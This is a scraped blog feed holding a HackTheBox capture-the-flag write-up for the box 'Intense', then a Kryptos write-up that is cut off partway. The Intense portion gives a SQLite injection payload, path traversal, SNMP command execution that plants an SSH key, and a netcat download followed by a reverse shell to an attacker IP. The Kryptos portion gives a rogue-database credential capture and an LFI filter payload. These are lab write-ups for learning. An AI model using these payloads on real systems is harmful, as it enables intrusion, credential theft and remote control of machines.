masscan:\u003C\/p\u003E\u003Cp\u003E22\/tcp\u0026nbsp; open\u0026nbsp; \u0026nbsp;ssh\u0026nbsp; \u0026nbsp; \u0026nbsp;syn-ack ttl 63\u003C\/p\u003E\u003Cp\u003E80\/tcp\u0026nbsp; open\u0026nbsp; \u0026nbsp;http\u0026nbsp; \u0026nbsp; syn-ack ttl 63\u003C\/p\u003E\u003Cp\u003E161\/tcp closed snmp\u0026nbsp; \u0026nbsp; reset ttl 63\u003C\/p\u003E\u003Cp\u003EOpening up port 80, we see the following:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHe5fuAnME2MjxTn8DKXEcWbi_rqL9UPzxlPCvz7F3jOjxxw7YzPf1npXGh-CUTaJH_cZ8WlP5D0_-SYIYS_tk9pZPoitggRa1gwTVE1Y8vUVI5X17gruj0cs3Z25gdHvet6r4pUOy7wnL\/s1385\/site.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"1385\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHe5fuAnME2MjxTn8DKXEcWbi_rqL9UPzxlPCvz7F3jOjxxw7YzPf1npXGh-CUTaJH_cZ8WlP5D0_-SYIYS_tk9pZPoitggRa1gwTVE1Y8vUVI5X17gruj0cs3Z25gdHvet6r4pUOy7wnL\/w640-h216\/site.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EIt provides us with guest:guest as credentials, as well as a link to the zipped source code, which we can download. Inside, you can find some templates and other misc. info, but the most important files are the 4 python files of this flask app (which uses a sqlite database): utils.py, lwt.py, app.py, and admin.py.\u003C\/p\u003E\u003Cp\u003ESome important takeaways from this include the following observations:\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_1.py\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EThe user information from here is stored in the sqlite database, based on the data for username and secret (which is the sha256 hash of your input for password). The usage of query_db() and its behavior makes it safe from sqli at this login point.\u003C\/p\u003E\u003Cp\u003EThe session is built and checked in the following manner at some of the following functions:\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_2.py\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003ETo summarize, the cookie is composed of an “auth” cookie, which is composed of 2 base64 portions separated by a period. The first portion is based on the return value of try_login(), which is a dictionary of username and secret. Using this dictionary, it formats the session as username=username;secret=hash;. Afterwards, the cookie gets a signature from the previous data by taking the digest of sha256(SECRET + data) where SECRET is a random bytestring of random length between 8 and 15; this is the second portion of the cookie. Then both the data and this signature are encoded and returned for the cookie value of “auth.” In many subsequent operations, get_session() is called, which calls parse_session(), which first verifies the contents of the data with the signature. Interestingly enough, if you find a way to bypass this verification, the way parse_session() behaves would allow you to append data to replace keys that get already set in the loop beforehand.\u003C\/p\u003E\u003Cp\u003EBecoming admin lets you interact with some interesting functionality:\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_3.py\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EThere's a ridiculously obvious lfi here. Now, would there be any endpoints that would allow us to extract data to become admin?\u003C\/p\u003E\u003Cp\u003ELet's take a look at a feature the guest user has access to, the submitmessage() function:\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_4.py\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EYou're restricted to a 140 byte message, and there are some blacklisted words. However, now query_db isn't even really used “correctly,\" as the application is just directly formatting your input in, leading to an obvious sqlite injection. One thing to note is that it doesn't really show you the result besides success or failure, so this is a clear case of a error based injection. I just used load_extension when the comparison in my error brute force is false; this would return an authorization error (plus the extension won't even exist). My teammate \u003Ca href=\"https:\/\/www.hackthebox.eu\/profile\/18907\" target=\"_blank\"\u003EBianca\u003C\/a\u003E had another interesting way to error brute this, relying on passing bad inputs to json_extract when the comparison fails to trigger an error.\u003C\/p\u003E\u003Cp\u003EMessing around briefly in \u003Ca href=\"https:\/\/www.db-fiddle.com\/\"\u003Edb-fiddle\u003C\/a\u003E, I will be basing my script off the following sqli template:\u003C\/p\u003E\u003Cp\u003Einjection: ' or (select case when (select substr(username,1,1) from users limit 1 offset 0) = 'a' then 'W' else load_extension('L', 0x1) end));--\u003C\/p\u003E\u003Cp\u003Equery: insert into messages values ('' or (select case when (select substr(username,1,1) from users limit 1 offset 0) = 'a' then 'W' else load_extension('L', 0x1) end));--')\u003C\/p\u003E\u003Cp\u003EI wrote the following script to retrieve the admin username and hash with a simple linear brute, as the username probably will just be admin, and the hex charset is small enough:\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/29a824d81f6abdb4507a236dd6ae6bf3.js?file=secret_leaker.py\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EI ended up recieving the following hash: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105\u003C\/p\u003E\u003Cp\u003EBut it's not crackable with any wordlist or rule combination I have... this is where the way the application signs sessions and checks them comes in. Remember how it signed it with the secret in front before hashing? Under these conditions, sha256 is vulnerable to the hash extension attack. This \u003Ca href=\"https:\/\/blog.skullsecurity.org\/2012\/everything-you-need-to-know-about-hash-length-extension-attacks\"\u003Epost\u003C\/a\u003E explains this attack much better, as I just ended up relying on the \u003Ca href=\"https:\/\/github.com\/iagox86\/hash_extender\" target=\"_blank\"\u003Ehash_extender\u003C\/a\u003E tool. In our case, we know the hash function, the data, as well as the original signature, so we have all the conditions ready for this attack, in which we append data to it to generate a valid signature without knowing the secret (and appending the data can make us admin since the session parser doesn't check for duplicates). As for the attack, the general gist is that if you know the state of a hash, you can create a valid hash with appended data to the input to the function by setting the hashing algorithm state back to the signature's value, so the algorithm continues to hash from there (and this will produce a valid result!).\u003C\/p\u003E\u003Cp\u003ESince the secret is a variable length, I wrote the following script to bruteforce a valid session:\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/29a824d81f6abdb4507a236dd6ae6bf3.js?file=session_pwn.py\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003ENow, with a valid session, we can go to the admin functions and perform lfi.\u003C\/p\u003E\u003Cp\u003EWith some requests, I also noticed the user flag (and the source code for the pwnable) in the user directory with payload ..\/..\/..\/..\/..\/..\/..\/..\/..\/home\/user.\u003C\/p\u003E\u003Cp\u003ERecalling our earlier enumeration, I remember the snmp port. Pulling out \/etc\/snmp\/snmpd.conf, I see the following:\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/29a824d81f6abdb4507a236dd6ae6bf3.js?file=snmpd.conf\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003ESeeing the rw communitstring made me immediately think of rce over snmp, which is very well documented \u003Ca href=\"https:\/\/medium.com\/rangeforce\/snmp-arbitrary-command-execution-19a6088c888e\" target=\"_blank\"\u003Ehere\u003C\/a\u003E. To quote the article:\u003C\/p\u003E\u003Cp\u003EThe SNMP community string is essentially a plaintext password that allows access to a device’s statistics and configuration.\u003C\/p\u003E\u003Cp\u003ESince there is a length limit to the payloads (255 chars for command) with nsExtend related operations, I ended up generating a shorter ssh key to give myself ssh access as the Debian-snmp user with the following commands:\u003C\/p\u003E\u003Cp\u003Esnmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus.\"command\"'\u0026nbsp; = createAndGo 'nsExtendCommand.\"command\"' = \/bin\/sh 'nsExtendArgs.\"command\"' = '-c \"echo ssh-rsa [base64] root@kaliVM \u0026gt; \/dev\/shm\/w\"'\u003C\/p\u003E\u003Cp\u003Esnmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus.\"command\"'\u0026nbsp; = createAndGo 'nsExtendCommand.\"command\"' = \/bin\/sh 'nsExtendArgs.\"command\"' = '-c \"cat \/dev\/shm\/w \u0026gt; \/var\/lib\/snmp\/.ssh\/authorized_keys\"'\u003C\/p\u003E\u003Cp\u003ERemember to trigger it each time with: snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 nsExtendObjects\u003C\/p\u003E\u003Cp\u003EWhen you lfi the source code of the pwnable (note_server.c) earlier on, you can see that it opened its port on 5001, so we can port forward it out:\u003C\/p\u003E\u003Cp\u003Essh -N -L 5001:127.0.0.1:5001 Debian-snmp@intense.htb -i key\u003C\/p\u003E\u003Cp\u003EHowever, we still need libc and the binary, and from the lfi on passwd, we know Debian-snmp shell is \/bin\/false. So I ended up popping a shell with the following commands so I can transfer files out (we had to use nohup to prevent snmp from hanging and then crashing, and some fiddling was required for the commands to work):\u003C\/p\u003E\u003Cp\u003Esnmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus.\"command\"'\u0026nbsp; = createAndGo 'nsExtendCommand.\"command\"' = \/usr\/bin\/nohup 'nsExtendArgs.\"command\"' =\u0026nbsp; 'wget http:\/\/10.10.14.9\/nc -q -O \/dev\/shm\/nc'\u003C\/p\u003E\u003Cp\u003Esnmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus.\"command\"'\u0026nbsp; = createAndGo 'nsExtendCommand.\"command\"' = \/usr\/bin\/nohup 'nsExtendArgs.\"command\"' = 'chmod +x \/dev\/shm\/nc'\u003C\/p\u003E\u003Cp\u003Esnmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus.\"command\"'\u0026nbsp; = createAndGo 'nsExtendCommand.\"command\"' = \/usr\/bin\/nohup 'nsExtendArgs.\"command\"' = '\/dev\/shm\/nc 10.10.14.9 1337 -e \/bin\/sh'\u003C\/p\u003E\u003Cp\u003EThe following was the source:\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/29a824d81f6abdb4507a236dd6ae6bf3.js?file=note_server.c\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EThis is just a variation of the previous forking stack overflow server pwns I've written extensively about in both my \u003Ca href=\"https:\/\/www.willsroot.io\/2020\/05\/rope-hackthebox-writeup.html\" target=\"_blank\"\u003ERope\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.willsroot.io\/2020\/05\/patents-hackthebox-writeup.html\" target=\"_blank\"\u003EPatents\u003C\/a\u003E writeup, so I'll skim through this pwn. It's another forking note app, with PIE, FULL RELRO, and canary (which is trivial to beat once you leak since it is forking).\u003C\/p\u003E\u003Cp\u003EYour options are ‘\\x01’ for write, ‘\\x02’ for copy, and ‘\\x03’ for show. When you write data, you tell it the length, and it adds the length to an index to check if their sum is over the buffer size. If it's not, you can send in data with specified length size to the note char array starting at the current index, and it increments your index by the buffer size you requested. Do note that you can only send in a byte for the requested size.\u003C\/p\u003E\u003Cp\u003EFor copy, you get 2 bytes to specify an offset, and the offset is checked to remain in the range of 0 and the current index. However, the size to be copied isn't checked, so there is a potential overflow once it copies from the note buffer at the specified offset to the note buffer at the current index. It also increases the index by the specified copy amount, so we can read out of bounds with this as well (as show doesn't check).\u003C\/p\u003E\u003Cp\u003EFor show, there isn't nothing much to know except that it writes out data and returns, so the fork ends.\u003C\/p\u003E\u003Cp\u003EIn my exploit, I basically first increased the index to 1024 and abused copy's lack of checks to extend the index so that the buffer printed with option 3 will leak canary, stack addresses, and pie base. Then I wrote a rop chain with proper padding and canary in front to leak libc addresses in the front of the buffer (and adjusted it to increase the index to 1024), then had it copy the length of the rop itself from offset 0 to the current index (1024), allowing for an overflow to leak libc once we trigger a return with show. Then apply the same principle to dup2 the file descriptors and pop open a shell. Here is my final script:\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/29a824d81f6abdb4507a236dd6ae6bf3.js?file=intense_rooooooot.py\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KT4qBb4GSvoxDZv5vhWxwFkfnL-xm-vLRQqiaHkHZ-2mnfhKaooNvKid2U4m0FLFiImw98Svk8U4Gmzcpg3jGQCs_fxmTix-goBBc9FChyphenhyphen14XCN86Yd46MJGWVrT9ef3Dj-XGnaa5koK\/s1183\/rooooot.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"419\" data-original-width=\"1183\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KT4qBb4GSvoxDZv5vhWxwFkfnL-xm-vLRQqiaHkHZ-2mnfhKaooNvKid2U4m0FLFiImw98Svk8U4Gmzcpg3jGQCs_fxmTix-goBBc9FChyphenhyphen14XCN86Yd46MJGWVrT9ef3Dj-XGnaa5koK\/w640-h226\/rooooot.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnd that should get us root shell! Thanks once again to sokafr for the fun box, and pottm and \u003Ca href=\"https:\/\/twitter.com\/bjornmortenmoan\" target=\"_blank\"\u003Ebjornmorten\u003C\/a\u003E for giving my writeup a read through before publishing.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/7795838468256516036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2020\/11\/intense-hackthebox-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7795838468256516036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7795838468256516036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2020\/11\/intense-hackthebox-writeup.html","title":"Intense HacktheBox Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs\/s72-c\/Capture.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts
body_size: 416
content:
// API callback
randomposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=42&max-results=1&callback=random_posts
body_size: 7042
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=42\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=41\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=43\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"42"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-6972788048390010280"},"published":{"$t":"2019-09-21T09:05:00.000-07:00"},"updated":{"$t":"2019-09-21T11:33:34.359-07:00"},"title":{"type":"text","$t":"Kryptos HacktheBox Writeup"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXV-mXFRzU6zVc4XOU2_AlT7zSU4IFFO4SKWY5_u-GYhduxFBNwaazswDAF3q-_jY86aWhF1ixeYMUARx99U-kW_1YkZZW62sOBrMHyaH-S6cDOwL_N5TZqQsbJ8eo6twFhpKU9iqg0SFA\/s1600\/Capture.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"128\" data-original-width=\"379\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXV-mXFRzU6zVc4XOU2_AlT7zSU4IFFO4SKWY5_u-GYhduxFBNwaazswDAF3q-_jY86aWhF1ixeYMUARx99U-kW_1YkZZW62sOBrMHyaH-S6cDOwL_N5TZqQsbJ8eo6twFhpKU9iqg0SFA\/s400\/Capture.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWell, Kryptos finally retired; it was an amazing but very difficult box.\u0026nbsp; Here is my writeup of it.\u0026nbsp; We begin with an nmap scan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nPORT\u0026nbsp; \u0026nbsp;STATE SERVICE VERSION\u003Cbr \/\u003E\n22\/tcp open\u0026nbsp; ssh\u0026nbsp; \u0026nbsp; \u0026nbsp;(protocol 2.0)\u003Cbr \/\u003E\n|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)\u003Cbr \/\u003E\n80\/tcp open\u0026nbsp; http\u0026nbsp; \u0026nbsp; Apache httpd 2.4.29 ((Ubuntu))\u003Cbr \/\u003E\n|_http-methods: No Allow or Public header in OPTIONS response (status code 200)\u003Cbr \/\u003E\n|_http-title: Cryptor Login\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nNothing too special.\u0026nbsp; Let's take a look at the webpage.\u0026nbsp; Capturing a test login request reveals the following:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nusername=afsd\u0026amp;password=afds\u0026amp;db=cryptor\u0026amp;token=eff837564b9721640501f9f6fbba4779aa8d346c168216790c2d87d7534cb6f7\u0026amp;login=\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nSeems like the database can be specified.\u0026nbsp; Watching from wireshark, I noticed that adding\u0026nbsp;host=ip_address:3306 ends up redirecting the database connection to my computer (as port 3306 runs the mysql server).\u0026nbsp; With Responder3, I edited the config file in examples folder to include MYSQL.\u0026nbsp; Then I started it with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nsudo python3 Responder3.py -I tun0 -p examples\/config.py -4\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, by editing the request with the host part in Burp, I ended up capturing the creds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$mysqlna$4141414141414141414141414141414141414141*b25658e4107b15ab804df5d06e47ee40a97f2a53\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith rockyou, we get krypt0n1te\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom wireshark, we see the user is dbuser.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInteresting... we can probably fake some creds in our own malicious database using their database creds to redirect it.\u0026nbsp; From wireshark, I also saw that the creds I enter are passed as md5.\u0026nbsp; My fake user was test:hi.\u0026nbsp; I took the following steps to configure the malicious database:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Make bind address 0.0.0.0 in \/etc\/mysql\/maridadb.conf.d\/50-server.cnf and then logon to the database locally as root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2.\u0026nbsp; Use the following queries to set up the fake database.\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nCREATE DATABASE cryptor;\u003Cbr \/\u003E\nCREATE USER 'dbuser'@'kryptos.htb' IDENTIFIED BY 'krypt0n1te';\u003Cbr \/\u003E\nGRANT SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, ALTER, CREATE TEMPORARY TABLES, LOCK TABLES ON cryptor.* TO 'dbuser'@'kryptos.htb';\u003Cbr \/\u003E\nUSE cryptor;\u003Cbr \/\u003E\nCREATE TABLE users (username VARCHAR(20), password VARCHAR(50));\u003Cbr \/\u003E\nlet's use INSERT INTO users (username, password) VALUES(\"test\", \"49f68a5c8493ec2c0bf489821c21fc3b\");\u003C\/div\u003E\n\u003Cbr \/\u003E\nAnd now you should be able to login after redirecting the connection to our malicious database!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow we see a screen about cryptography, with an AES-CBC or RC4 option and you can specify a file for encryption (I hosted all my files on python http server).\u0026nbsp; Don't be like me and waste hours attacking CBC (I did this because I just finished a recent magic padding oracle problem).\u0026nbsp; RC4 is obviously the way to go.\u0026nbsp; Basically, the plaintext is xored with a keystream.\u0026nbsp; Therefore, by simple logic, you can decrypt any file you like.\u0026nbsp; How?\u0026nbsp; Well you can access the encrypted result.\u0026nbsp; If you xor the cipher with the same keystream, you will get the plaintext (duh).\u0026nbsp; And what is a common php page?\u0026nbsp; Index.php.\u0026nbsp; I played around for a while and with dirb, found a \/dev directory and tested this out there.\u0026nbsp; Here is what it had:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;html\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;head\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;\/head\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;body\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026lt;div class=\"menu\"\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026lt;a href=\"index.php\"\u0026gt;Main Page\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026lt;a href=\"index.php?view=about\"\u0026gt;About\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026lt;a href=\"index.php?view=todo\"\u0026gt;ToDo\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/html\u0026gt;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's check out todo.php.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;h3\u0026gt;ToDo List:\u0026lt;\/h3\u0026gt;\u003Cbr \/\u003E\n1) Remove sqlite_test_page.php\u003Cbr \/\u003E\n\u0026lt;br\u0026gt;2) Remove world writable folder which was used for sqlite testing\u003Cbr \/\u003E\n\u0026lt;br\u0026gt;3) Do the needful\u003Cbr \/\u003E\n\u0026lt;h3\u0026gt; Done: \u0026lt;\/h3\u0026gt;\u003Cbr \/\u003E\n1) Restrict access to \/dev\u003Cbr \/\u003E\n\u0026lt;br\u0026gt;2) Disable dangerous PHP functions\u003C\/div\u003E\n\u003Cbr \/\u003E\nOoh... several hints!\u0026nbsp; Now what is sqlite_test_page.php?\u0026nbsp; Only some html code at first :(\u003Cbr \/\u003E\nWhat are some other LFI bypass techniques?\u0026nbsp; I was using this \u003Ca href=\"https:\/\/highon.coffee\/blog\/lfi-cheat-sheet\/\" target=\"_blank\"\u003Echeatsheet\u003C\/a\u003E for LFI and found that the php filter method worked; this method base64 encodes, so you must base64 decode it.\u0026nbsp; I really should have scripted this LFI like my friends and teammates, but I was feeling lazy that day.\u0026nbsp; Oh well.\u0026nbsp; Here's what the test page had after sending\u0026nbsp;http:\/\/127.0.0.1\/dev\/index.php?view=php:\/\/filter\/convert.base64-encode\/resource=sqlite_test_page\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;html\u0026gt;\u003Cbr \/\u003E\n\u0026lt;head\u0026gt;\u0026lt;\/head\u0026gt;\u003Cbr \/\u003E\n\u0026lt;body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;?php\u003Cbr \/\u003E\n$no_results = $_GET['no_results'];\u003Cbr \/\u003E\n$bookid = $_GET['bookid'];\u003Cbr \/\u003E\n$query = \"SELECT * FROM books WHERE id=\".$bookid;\u003Cbr \/\u003E\nif (isset($bookid)) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;class MyDB extends SQLite3\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; function __construct()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E \/\/ This folder is world writable - to be able to create\/modify databases from PHP code\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;$this-\u0026gt;open('d9e28afcf0b274a5e0542abb67db0784\/books.db');\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$db = new MyDB();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;if(!$db){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; echo $db-\u0026gt;lastErrorMsg();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;} else {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; 